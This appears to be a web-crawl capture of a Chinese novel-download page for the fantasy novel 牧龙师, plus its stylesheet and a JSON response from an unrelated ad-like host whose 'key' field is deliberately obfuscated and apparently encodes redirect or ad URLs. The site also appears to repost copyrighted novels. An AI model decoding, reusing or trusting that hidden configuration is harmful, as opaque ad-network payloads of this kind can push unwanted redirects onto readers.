

--- FILE ---
content_type: text/html
request_url: https://www.80qishu.com/xuanhuan/txt26285.html
body_size: 2696
content:
<!doctype html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>牧龙师小说,牧龙师TXT下载,牧龙师txt,完本,全集,完结,全文-八零奇书网</title>
<meta name="keywords" content="牧龙师小说,牧龙师txt下载,牧龙师txt,完本,全集,完结,全文,牧龙师乱,牧龙师txt,八零奇书网" />
<meta name="description" content="牧龙师小说乱txt下载,牧龙师123,完本,全集,完结,全文,这片大陆上任何生灵都有几率化龙。传言每个生命都有自己的一道龙门，跃过之后，宛如苍穹日月，耀眼辉煌。人也是如此。人的龙门就在于化身牧龙师。四处找寻那些即将化龙的小幼灵，将它们驯养成当世无双的龙王！召唤流 热血 龙"/>
<meta name="MobileOptimized" content="320" />
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="牧龙师"/>
<meta property="og:description" content="这片大陆上任何生灵都有几率化龙。传言每个生命都有自己的一道龙门，跃过之后，宛如苍穹日月，耀眼辉煌。人也是如此。人的龙门就在于化身牧龙师。四处找寻那些即将化龙的小幼灵，将它们驯养成当世无双的龙王！召唤流 热血 龙"/>
<meta property="og:image" content="https://img.80qishu.com/d/file/pic/2022/11/12/draldnalnux.jpg"/>
<meta property="og:novel:category" content="玄幻奇幻"/>
<meta property="og:novel:author" content="乱"/>
<meta property="og:novel:book_name" content="牧龙师"/>
<meta property="og:url" content="https://www.80qishu.com/xuanhuan/txt26285.html"/>
<meta property="og:novel:status" content="完结"/>
<meta property="og:novel:update_time" content="2022-12-01"/>
<link type="text/css" rel="stylesheet" href="/css/mobile.css" />
<script type="text/javascript" src="/css/common.js"></script>
<script>
(function() {
	var bp = document.createElement("script");
	var curProtocol = window.location.protocol.split(":")[0];
	if (curProtocol === "https") {
		bp.src = "https://zz.bdstatic.com/linksubmit/push.js";
	} else {
		bp.src = "http://push.zhanzhang.baidu.com/push.js";
	}
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>
<div class="wrapper">
    <div class="tophead">
        <div class="left">
            <h1 class="logo"><a href="/">八零奇书网</a></h1>
        </div>
        <div class="fright" id="loginbox"> </div>
    </div>
    <div class="mnav">
		<a href="/">首页</a>
		<a href="/all/">书库</a>
		<a href="/hot/">排行</a>
		<a href="/recommendall/">推荐</a>
		<a href="/new/">最新</a>
    </div>
	<div class="top-menu">
		<ul class="top-nav">
<li><a href="/nansheng/" title="男生小说,最新男生小说,男频小说">男生小说</a></li>
<li><a href="/yanqing/" title="女生小说,言情,言情小说">女生言情</a></li>
<li><a href="/tongren/" title="同人小说,耽美小说推荐">耽美同人</a></li>
<li><a href="/dushi/" title="都市小说,好看的都市小说">都市小说</a></li>
<li><a href="/xuanhuan/" title="玄幻小说,奇幻">玄幻奇幻</a></li>
<li><a href="/xiuzhen/" title="修真小说,武侠小说">武侠修真</a></li>
<li> <a href="/wangyou/" title="网游小说,游戏小说">网游竞技</a></li>
<li><a href="/lishi/" title="历史小说,军事小说">历史军事</a></li>
<li><a href="/kehuan/" title="科幻小说,灵异小说">科幻灵异</a></li>
<li><a href="/qita/" title="其他小说排行榜">其他小说</a></li>
		</ul>
	</div>
	<div class="content">
		<div class="search">
			<form name="search_news" method="post" action="/e/search/index.php">
				<table cellpadding="0" cellspacing="0" class="search">
					<tr>
						<td class="col-1"><div class="textbox">
							<input type="hidden" name="show" id="show" value="title,softsay,softwriter">
							<input name="keyboard" type="text" id="keyboard" class="ipt-01" value="" size="28">
							</div></td>
						<td class="col-2">
						<input type="hidden" name="tbname" value="download">
						<input type="hidden" name="tempid" value="1"></td>
						<td class="col-3"><input type="submit" name="Submit22" value="搜索" class="s-btn"></td>
					</tr>
				</table>
			</form>
		</div>

		<div class="adbox"><script>fixedad();</script></div>
        <div class="module mt10">
        	<div class="bookcover">
            	<div class="pic"><img src="https://img.80qishu.com/d/file/pic/2022/11/12/draldnalnux.jpg" width="100" height="140" alt="牧龙师小说" /></div>
                <h1 class="title">牧龙师</h1>
                <p class="mt10 gray">作者：<a href="/writer/乱/"title="牧龙师乱">乱</a></p>
                <p class="gray">分类：<a href="/xuanhuan/" title="玄幻奇幻">玄幻奇幻</a></p>
                <p class="gray">大小：<span class="num">7.34 MB</span></p>
				<p class="gray">进度：<span class="type">已完结</span></p>
				<p class="gray">更新：2022-12-01</p>
            </div>
		<div class="adbox"></div>
            <table cellpadding="0" cellspacing="0" class="bookbutton mt20">
                <tr>
					<td class="spc"></td>
                    <td><a href="/down/txt5c26285qishu.html" class="bdbtn greenBtn" title="牧龙师TXT下载">进入小说下载地址</a></td>
                </tr>
            </table>
			<div class="bookintro mt20">
            	<div class="hd">作品简介</div>
                <div class="con">&nbsp;&nbsp;&nbsp;&nbsp;这片大陆上任何生灵都有几率化龙。传言每个生命都有自己的一道龙门，跃过之后，宛如苍穹日月，耀眼辉煌。人也是如此。人的龙门就在于化身牧龙师。四处找寻那些即将化龙的小幼灵，将它们驯养成当世无双的龙王！召唤流 热血 龙</div>
            </div>
        </div>
    </div>
	<div class="adbox"></div>
	<div>
    <div class="footer">
        <div class="mt10 copyright">
			<p><a href="https://www.80qishu.com" target="_blank">八零奇书网</a> www.80qishu.com，请大家收藏，以免迷路</p>
            <p>2022 &copy;  All Rights Reserved.</p>
			<p>八零奇书网 提供的小说推荐 ,都市小说 ,言情小说 ,玄幻小说 ,小说排行 ,最新小说 等txt小说下载内容的版权均为原作者所有本站所有作品均系作者授权或网络转载，仅供书友免费预览！版权人如果认为本站转载传播会侵犯您的权益，敬请来信告知，我们将立即删除！</p>
        </div>
		<div style="display:none;"><script>tongji();</script></div><script>quanzhan();</script>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1608gc.qh8bwm.com:8005/d/2791?t=0.28190014376384664
body_size: 1260
content:
{"key":"[\"6f\"g@1Q}=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1K{n@@no{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@n0ssQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0{p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0{p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmq_Oq(oo}mX6Jg{{o}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.80qishu.com/css/mobile.css
body_size: 6489
content:
html,body,div,p,span,em,i,u,del,strong,a,b,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,iframe,form,label,button,input,textarea,pre,hr,table,tbody,th,td{margin:0;padding:0;word-wrap:break-word;word-break:break-all}
html,body{width:100%;height:100%}
html{font-size:62.5%}
body{background:#ebebeb;line-height:1.6;color:#333}
body,button,input,select,textarea{font-family:"Microsoft YaHei",Arial,Helvetica,sans-serif}
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%}
h1,h2,h3,h4,h5,h6,th{font-weight:normal}
em,i{font-style:normal}
ul{list-style:none}
img{border:0;vertical-align:middle}
input[type=text]{-webkit-border-radius:0}
a:link,a:visited{text-decoration:none;color:#333}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.fleft{float:left}
.fright{float:right}
.gray,a.gray,.gray a{color:#999}
.red,a.red,.red a{color:#b90000}
.orange,a.orange,.orange a{color:#be9155}
.author,a.author,.author a,.update,a.update,.update a,.time{color:#c5c9cd;}
.author,.update,.time{font-size:1.2rem;}
.blue,a.blue,.blue a{color:#3361a7;}
.mt5{clear:both;margin-top:5px}
.mt10{clear:both;margin-top:10px}
.mt15{clear:both;margin-top:15px}
.mt20{clear:both;margin-top:20px}
.ml5{clear:both;margin-left:5px}
.ml10{clear:both;margin-left:10px}
.ml15{clear:both;margin-left:15px}
.mb10{clear:both;margin-bottom:10px}
.wrapper{min-width:320px;font-size:1.4rem}
.u-table,.page table,.search,.bookbutton,.supportlinks li img,.reviewform,.reviewform .review-btn,.rechargeform .recharge-btn,.viporder-btn,.userform .user-btn{width:100%}
.btn,a.btn,.bdbtn,a.bdbtn,.s-btn,.pt-icon,.lv-icon{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px}
.bookimglist li .name,.booktextlist li,.imgtextlist li .title,.booklist li .title,.ranking li{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.bdbtn,a.bdbtn{display:inline-block;height:35px;line-height:35px;background:#FFF;background-image:-webkit-linear-gradient(top,#FFF,#FFF);border:1px solid #b9b9b9;text-align:center;font-size:1.2rem}
.redbtn,a.redbtn{background:#b90000;background-image:-webkit-linear-gradient(top,#b90000,#b90000);border-color:#b90000;color:#FFF}
.downbtn,a.downbtn{background:#4CC34B;;border:1px solid #4CC34B;color:#FFF}
.greenBtn,a.greenBtn{background:#f26552;border:1px solid #f26552;color:#FFF}
.textbox{background:#FFF;padding:5px;border:1px solid #CCC}
.textbox input,.textbox textarea{width:100%;line-height:22px;background:none;border:none;outline:none}
.textbox input{height:22px}
.textbox textarea{resize:vertical}
.pagetitle{margin-bottom:10px;line-height:25px;font-size:1.4rem}
.loading a{display:block;height:35px;line-height:35px;background:#EEE;text-align:center;color:#999;}
.v-icon{display:inline-block;width:12px;height:12px;background:url(../image/v-icon.png) no-repeat;vertical-align:middle;overflow:hidden}
.pt-icon,.lv-icon{display:inline-block;text-align:center;font-size:1.2rem;overflow:hidden;margin-left:5px;}
.pt-icon{width:18px;height:18px;line-height:18px;color:#fff;vertical-align:text-bottom;}
.lv-icon{width:33px;height:16px;line-height:16px;border:1px solid #eb0000;color:#eb0000}
.isTop{background:#dc147d}
.isDigset{background:#cd8c14}
.isAuthor{background:#37a5f0}
.lv_0{background:#5acde6}
.lv_1{background:#96b946}
.lv_2{background:#f05a8c}
.u-table th,.u-table td{padding:10px 5px;line-height:22px;text-align:center}
.u-table th{background:#EEE}
.u-table td{border-bottom:1px solid #e6e6e6}
.u-table tr:last-child td{border-bottom:none}
.u-table .tl{text-align:left}
.u-table .tc{text-align:center}
.u-table .tr{text-align:right}
.pages{padding:5px 8px;background:#eeeeee;font-size:1.2rem;position:relative;}
.pages a.prev,.pages a.next{font-size:1.2rem;color:#424242;position:absolute;left:10px;top:10px;}
.pages a.next{left:auto;right:10px;}
.pages .skip{text-align:center;}
.pages .skip input[type=number]{width:43px;height:26px;line-height:26px;text-align:center;border:1px solid #CCC}
.pages .skip input[type=submit]{width:45px;height:28px;margin-left:5px;background:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f8f8f8);border:1px solid #CCC}
.pages .skip span{font-size:1.2rem;color:#666;display:inline-block;line-height:28px;margin-left:8px;}
.pages .skip span em{font-style:normal;}
.tophead{height:40px;overflow:hidden;font-size:1.2rem;margin-bottom:1px;margin:2px 10px}
.tophead .logo{float:left;display:block;background:url(/images/logo.png) no-repeat scroll 0 0 /auto 100% transparent;width:150px;height:37px;overflow:hidden}
.tophead .logo a{display:block;width:150px;height:37px;text-indent:-9999px;overflow:hidden}
.tophead .kfd_down{float:left;width:28px;height:37px;background:url(../image/kfdico.png) no-repeat;background-size:100% 100%;margin:4px 0 0 4px}
.tophead .fright{color:#000;font-size:1rem;height:40px}
.tophead #loginbox{margin-top:10px;}
.tophead #loginbox a{color:#cb0b3d;border:1px solid #cb0b3d;padding:5px 10px}
.mnav{clear:both;padding:0 10px;height:40px;line-height:40px;background:#000000}
.mnav a{float:left;text-align:center;height:40px;line-height:40px;width:20%;color:#FFF;fonbackground:#cb0b3d;font-size:1.6rem;}
.mnav a:hover{background:#EEB422}
.top-menu{clear:both;padding:0 10px;ine-height:30px;height:90px;background:#FFFFFF}
.top-nav{background:#f6f6f6}
.top-nav a{float:left;text-align:center;height:30px;line-height:30px;width:20%;color:#030303;font-size:1.4rem;}
.top-nav a:hover{background:#EEB422;color:#fff;}
.footer{padding:15px 10px;text-align:center;}
.footer .btnav,.footer .customsv{line-height:25px}
.footer .vline{padding:0 8px}
.footer .copyright{padding-top:10px;border-top:1px solid #ddd;line-height:20px;font-size:1.2rem}

.mini_footer{lear:both;padding:5px 10px;background-color:#666;color:#fff;font-size:14px;text-align:center}
.mini_footer a{display:inline-block;color:#fff}
.mini_footer .gotop{text-align:right;font-size:13px}
.mini_footer{text-align:left;padding:5px 12px}

.read-top{height:45px;line-height:45px;background:#333;position:relative;text-align:center;color:#f6f6f6;list-style:none;}
.read-top li{display:inline-block;}
.read-top .title{color:#f6f6f6;}
.catalogue,.rack-btn{background:url(../image/readicon.png) no-repeat;background-size:25px 250px;}
.catalogue,.rack-btn{height:30px;width:55px;line-height:30px;border-radius:2px;border:1px solid #1f1f1f;background-color:rgba(48,48,48,0.97);margin:6px 10px;}
.catalogue:hover,.rack-btn:hover{border:1px solid #4f4f4f;}
.catalogue span,.rack-btn span,.pre span,.next span,.set span,.back span{color:#999;margin-left:18px;height:30px;}
.catalogue{background-position:0px 8px;position:absolute;left:0;top:0}
.rack-btn{background-position:0px -18px;position:absolute;right:0;top:0}
/*�������*/
table{border-collapse:collapse;margin:0 auto;width:100%}
table tr td{text-align:center}
table tr td strong{float:left;padding-left:5%;font-size:2.0rem}
table tr td a{font-size:1.6rem;display:block}
table tr td a.all{font-size:1.4rem;float:right}
table tr td a span{width:30px;height:45px;float:right}
table tr td a span.red{background-position:-26px -172px}
table tr td a span.blue{background-position:-26px -220px}
table tr td a span.green{background-position:-52px -195px}
.redtable{background:#fff}
.redtable tr{line-height:45px}
.redtable tr td{border:1px solid #eee}
.redtable tr td strong{color:#cb0101}
.redtable tr td a{color:#666}
.bluetable{background:#fff}
.bluetable tr td{border:1px solid #eee}
.bluetable tr td strong{color:#006699}
.bluetable tr td a{color:#666}
.greentable{background:#bfdd9f}
.greentable tr td{border:1px solid #b3d791}
.greentable tr td strong,.greentable tr td a{color:#006533}
.content{padding:10px}
.intro{font-size:1.0rem;overflow:hidden;color:#999;}
.search .col-2{width:5px}
.search .col-3{width:80px}
.search .s-btn{width:100%;height:34px;background:#9f9386;background-image:-webkit-linear-gradient(top,#9f9386,#9f9386);border:none;color:#FFF}
.module{background:#FFF;padding:10px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}
.module-hd{height:25px;line-height:25px;padding-bottom:10px;border-bottom:1px solid #e6e6e6}
.module-hd h2{float:left;font-size:1.4rem}
.module-hd span{float:right;}
.module-hd span .mulu{padding:5px 10px;background:#cb0b3d;color:#fff;}
.bookimglist{padding:5px 0}
.bookimglist li{float:left;display:block;width:25%;padding:10px 0;text-align:center}
.bookimglist li a{display:block;width:90%;min-width:64px;margin:0 auto}
.bookimglist li .pic{width:100%;height:110px;}
.bookimglist li .name{height:20px;line-height:20px;font-size:1.2rem;color:#666}
.booktextlist{padding-top:8px}
.booktextlist li{height:30px;line-height:30px}
.imgtextlist li{min-height:90px;padding:15px 0 15px 74px;line-height:20px;border-bottom:1px solid #e6e6e6;position:relative}
.imgtextlist li:last-child{padding-bottom:0;border-bottom:none}
.imgtextlist li .pic{position:absolute;left:0;top:15px}
.imgtextlist li .pic,.imgtextlist li .pic img{width:64px;height:90px}
.imgtextlist li .title{height:20px}
.imgtextlist li .intro{max-height:40px;}
.rcmdtextlist li{padding:12px 0;line-height:20px;border-bottom:1px solid #e6e6e6}
.rcmdtextlist li:last-child{padding-bottom:0;border-bottom:none}
.rcmdtextlist li .intro{max-height:60px;}
.hottextlist{border-top:1px solid #e6e6e6}
.hottextlist li .vline{padding:0 8px}
.screening li{width:100%;padding:6px 0;border-bottom:1px solid #e6e6e6;overflow:hidden;line-height:25px;}
.screening li:last-child{border-bottom:none}
.screening li .type,.screening li a{float:left}
.screening li a{padding:0 5px;}
.screening li a.hottext{background:#d2a05f;color:#FFF}
.booklist li{padding:15px 0;line-height:20px;border-bottom:1px solid #e6e6e6}
.booklist li:first-child{padding-top:0}
.booklist li:last-child{border-bottom:none}
.booklist li .title a{color:#be9155;line-height:22px;}
.booklist li .v-icon{margin-right:3px}
.searchlist li:last-child{padding-bottom:15px}
.ranking{padding:5px 0 0}
.ranking li{height:20px;line-height:20px;padding:10px 0;border-bottom:1px solid #e6e6e6}
.ranking li:last-child{padding-bottom:0;border-bottom:none}
.ranking li .num-icon{display:inline-block;width:18px;height:18px;background:url(../image/circle-icon.png) no-repeat 0 -19px;line-height:18px;margin-right:5px;vertical-align:text-bottom;text-align:center;color:#FFF;overflow:hidden}
.ranking li .num-icon.top3{background-position:0 0}
.bookcover{min-height:140px;padding-left:115px;position:relative}
.bookcover .pic{width:100px;height:140px;position:absolute;left:0;top:0}
.bookcover .pic img{width:100px;height:140px}
.bookcover .title{line-height:22px;font-size:1.6rem}
.bookbutton td.spc{width:10px}
.bookbutton a{display:block}
.latestchapter{min-height:50px;line-height:22px;padding-left:60px;position:relative}
.latestchapter .st-icon{width:50px;height:50px;position:absolute;left:0;top:0;background:url(../image/status-icon.png) no-repeat;overflow:hidden}
.latestchapter .serial-icon{background-position:0 0}
.latestchapter .end-icon{background-position:0 -55px}
.interaction{height:40px;padding-top:20px;border-top:1px solid #e6e6e6}
.interaction li{float:left;width:33%;border-right:1px solid #e6e6e6;text-align:center}
.interaction li:last-child{border-right:none}
.interaction li p{height:20px;line-height:20px}
.bookintro .hd{height:35px;line-height:35px;padding:0 10px;background:#ebebeb;font-size:1.4rem}
.bookintro .con{padding:10px 10px 0;font-size:1.4rem;line-height:20px;text-indent:2em;}
.supportlinks{padding:15px 0}
.supportlinks li{float:left;width:25%;text-align:center}
.supportlinks li a{display:block;width:90%;max-width:90px;min-width:50px;margin:0 auto}
.supportlinks li img{height:100px;}
.supportlinks li span{display:block;height:24px;line-height:24px;overflow:hidden;}
.newsupport{padding:10px;background:#ebebeb}
.newsupport h3{height:25px;line-height:25px;padding-bottom:6px;border-bottom:1px solid #CCC;font-size:1.4rem}
.newsupport ul li{height:35px;line-height:35px;border-bottom:1px dashed #CCC}
.newsupport ul li .gift{color:#333}
.moresupport{text-align:center;margin-top:10px;}
.cataloglist li{padding:8px 10px;border-bottom:1px solid #e6e6e6;font-size:1.4rem}
.cataloglist li span{display:block;font-size:1.4rem}
.postcomment{padding:5px;}
.postcomment .inputcom{display:inline-block;height:30px;line-height:30px;border:1px solid #b9b9b9;width:70%;}
.writereview{display:inline-block;width:63px;height:32px;line-height:32px;background:#f8f8f8;border:1px solid #b9b9b9;text-align:center}
.comment-item{padding:15px 0 15px 40px;line-height:22px;border-bottom:1px solid #e6e6e6;position:relative;}
.comment-item:last-child{padding-bottom:0;border-bottom:none;margin-bottom:10px;}
.comment-item .avatar{width:32px;height:32px;position:absolute;left:0;top:20px}
.comment-item .avatar img{width:32px;height:32px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;}
.comment-item .comment-user{color:#3361a7;}
.comment-item .comment-user i{vertical-align:text-bottom}
.comment-item .reply{color:#999;float:right;font-size:1.2rem;}
.comment-item .comment-bd,.comment-item .replylist .reply-ft{height:22px}
.comment-item .comment-con{color:#313233;line-height:150%;word-break:break-word;}
.comment-item .replylist{padding-top:5px;margin-top:12px;border-top:1px solid #e6e6e6}
.comment-item .replylist li{padding:5px 0}
.comment-item .morereply{text-align:right;}
.reviewform{margin-top:10px;}
.reviewform td.col-1{width:40px;line-height:34px;vertical-align:top}
.reviewform .review-con{height:88px}
.location{height:30px;line-height:30px;font-size:1.4rem}
.btlocation{height:20px;line-height:20px;font-size:1.4rem;margin:5px 0;}
.location .home,.btlocation .home{display:inline-block;width:20px;height:20px;background:url(../image/home.png) no-repeat 5px 2px;vertical-align:text-bottom;overflow:hidden}
.location .gt,.btlocation .gt{padding:0 8px}
.readbg{background:#e4dfd3}
.articleinfo{clear:both;height:35px;line-height:35px;position:relative;border-bottom:1px solid #c6c1b6}
.releaseinfo{padding-left:5px;}
.option{height:35px;line-height:35px;padding-left:10px;}
.option a{padding-right:10px;}
.toolbar{position:absolute;right:0;top:0}
.toolbar a{float:left;width:32px;height:32px;background:url(../image/articleset-icon.png) no-repeat;margin-left:10px;}
.toolbar a.pattern{background-position:0 -37px}
.toolbar a.aminus{background-position:-37px 0}
.toolbar a.aminus.current{background-position:-37px -37px}
.toolbar a.aadd{background-position:-74px 0}
.toolbar a.aadd.current{background-position:-74px -37px}
.articlecon,.authorsaid{clear:both;line-height:2em;word-wrap:break-word;}
.articlecon p,.authorsaid p{text-indent:2em;padding:10px 0}
.authorsaid{padding:10px 0;border-top:1px solid #bfac7e;border-bottom:1px solid #bfac7e}
.readinteract{height:25px;line-height:25px;text-align:right;font-size:0}
.readinteract a{font-size:1.6rem;color:#666;margin-left:15px;}
.articlebtn{clear:both;height:35px;margin:10px 0;padding:10px 0;text-align:center;font-size:0}
.articlebtn a{width:20%;margin:0 6px}
.btn,a.btn{display:inline-block;height:35px;line-height:35px;background:#d2a05f;background-image:-webkit-linear-gradient(top,#d2a05f,#d2a05f);border:none;text-align:center;font-size:1.4rem;color:#FFF}
.font-normal p{font-size:1.4rem;line-height:24px;}
.font-large p{font-size:1.6rem;line-height:28px;}
.font-xlarge p{font-size:1.8rem;line-height:32px;}
.font-xxlarge p{font-size:2rem;line-height:36px;}
.font-xxxlarge p{font-size:2.2rem;line-height:40px;}
.nightbg{background:#202020;}
.nightbg,.nightbg a{color:#a0a0a0}
.nightbg .articlebtn a{color:#FFF}
.nightbg .location .home,.nightbg .btlocation .home{background-position:3px -19px}
.nightbg .articleinfo,.nightbg .authorsaid{border-bottom-color:#3c3c3c}
.nightbg .authorsaid{border-top-color:#3c3c3c}
.nightbg .toolbar .pattern{background-position:0 0;}
.recharge-hd em{font-size:1.4rem}
.moneyradio{padding:10px 0}
.moneyradio li{float:left;padding:5px 15px 5px 0;line-height:22px}
.moneyradio li input{margin-right:3px}
.nextstep{height:35px}
.nextstep .next-btn{width:80px}
.nextstep .tel-text{width:175px;height:23px;line-height:23px;padding:5px;margin-right:5px;background:none;border:1px solid #CCC;outline:none}
.rechargeform .textbox{background:#f8f8f8}
.rechargeform .totalmoney{height:30px;line-height:30px;font-size:1.6rem}
.paylink p{height:28px;line-height:28px}
.linkslist li{padding:5px 0;border-bottom:1px solid #e6e6e6}
.linkslist li:last-child{padding-bottom:0;border-bottom:none}
.linkslist li a{display:block;height:30px;line-height:30px}
.toolbar2{background:#faf9e2;border:1px solid #ccc;border-width:1px 0 1px 0;position:relative;z-index:0;width:100%;height:45px;line-height:45px}
.toolbar2 .conleft{position:absolute;left:10px;top:0}
.toolbar2 .conleft span{padding:3px 5px;overflow:hidden;font-size:.85em;vertical-align:middle}
.toolbar2 .conleft a.del{display:inline-block;padding:3px 5px;height:20px;line-height:20px;background:#ade2fc;overflow:hidden;font-size:.85em;vertical-align:middle}
.toolbar2 .conright{position:absolute;right:10px;}
.toolbar2 .conright select{width:131px;padding:3px}
.toolbar2 .conright a{display:inline-block;padding:3px 5px;margin:0 5px;height:20px;line-height:20px;background:#ade2fc;overflow:hidden;font-size:.85em;vertical-align:middle}
.toolbar2 a.check{display:inline-block;width:20px;height:20px;background:url(../image/check1.png) no-repeat;background-size:90%;vertical-align:middle}
.toolbar2 a.checked{display:inline-block;width:20px;height:20px;background:url(../image/checked1.png) no-repeat;background-size:90%;vertical-align:middle}
.sjlist{min-height:200px}
.sjlist .list{padding:10px 10px 10px 35px;border-bottom:1px solid #CCC;position:relative}
.sjlist .list a.del{display:block;float:right;padding:5px;background:#ade2fc;overflow:hidden;font-size:.85em}
.sjlist .list h2{font-size:1.0rem;margin-bottom:5px}
.sjlist .list h2 span{font-size:.9em;color:#666}
.sjlist .leftOpt{position:absolute;left:10px}
.sjlist .leftOpt .check{display:block;width:20px;height:20px;background:url(../image/check1.png) no-repeat center center;background-size:90%;position:absolute;left:-2px;top:-2px;font-size:0;line-height:0}
.sjlist .leftOpt a.checked{display:block;width:20px;height:20px;background:url(../image/checked1.png) no-repeat center center;background-size:90%;position:absolute;left:-2px;top:-2px;font-size:0;line-height:0}
.sjlist .list p{font-size:.9em;line-height:1.6em;color:#666}
.sjlist .list p.types{display:block;width:16px;height:39px;position:absolute;left:0;font-size:16px;top:25px;overflow:hidden}
.list-bc dt a.del{float:right;width:15px;height:15px;background:url(../image/del.png) no-repeat;overflow:hidden;font-size:0;line-height:0;text-indent:-1000px}
.sj-pic-list ul{width:100%;overflow:hidden;background:url(../image/bline.gif) repeat}
.sj-pic-list li{width:105px;overflow:hidden;text-align:center;position:relative;float:left;padding:20px 0;height:110px}
.sj-pic-list li p{font-size:.7em}
.sj-pic-list .cover{width:78px;height:99px;position:relative;margin:0 auto 3px auto;padding-bottom:0}
.sj-pic-list .cover img{padding:1px;background:#FFF;border:1px solid #CCC;width:74px;height:94px}
.sj-pic-list .cover a.check{display:block;width:20px;height:20px;background:url(../image/check1.png) no-repeat center center;background-size:90%;position:absolute;left:-5px;top:-5px;font-size:0;line-height:0}
.sj-pic-list .cover a.checked{display:block;width:20px;height:20px;background:url(../image/checked1.png) no-repeat center center;background-size:90%;position:absolute;left:-5px;top:-5px;font-size:0;line-height:0}
.sj-pic-list .cover span.update{display:block;width:19px;height:56px;background:url(../image/book-update.png) no-repeat;position:absolute;right:4px;top:2px}
.sj-pic-list .cover a.word{font-weight:bolder;display:block;background:#FFF;padding:5px 0;text-align:center;position:absolute;left:0;top:60px;font-size:.6em;width:76px;margin:0 1px}
.check{display:inline-block;width:20px;height:20px;margin:0 auto;vertical-align:middle;background:url(../image/check1.png) no-repeat center center;background-size:80%;font-size:0;line-height:0}
.checked{display:inline-block;width:20px;height:20px;background:url(../image/checked1.png) no-repeat center center;background-size:80%;font-size:0;line-height:0;vertical-align:middle}
